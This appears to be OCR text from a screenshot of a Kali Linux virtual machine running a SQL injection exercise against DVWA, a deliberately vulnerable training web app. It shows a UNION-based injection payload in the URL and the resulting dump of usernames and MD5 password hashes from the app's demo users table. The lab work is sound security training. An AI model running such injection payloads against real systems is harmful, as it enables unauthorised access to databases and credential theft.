 kali-linux-2023.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Damn Vulnerable Web Ap
Not secure 192.168.60.101/dvwa/vulnerabilities/sqli/?id=1%27+OR+1%3D1+UNION+SELECT+user%2C+password+FROM+users+%23&Submit=Submit#
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Submit
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info